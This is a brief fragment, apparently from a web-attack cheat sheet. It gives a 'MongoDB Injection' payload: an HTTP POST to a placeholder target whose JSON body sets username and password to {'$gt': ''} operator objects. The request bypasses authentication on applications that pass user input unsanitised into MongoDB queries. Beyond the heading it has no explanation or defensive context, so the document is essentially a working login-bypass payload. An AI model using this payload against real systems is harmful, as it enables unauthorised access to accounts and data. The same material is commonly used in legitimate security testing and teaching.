 MongoDB Injection
POST http://target/ HTTP/1.1
Content-Type: application/json
{
"username": {"$gt": ""},
"password": {"$gt": ""}
}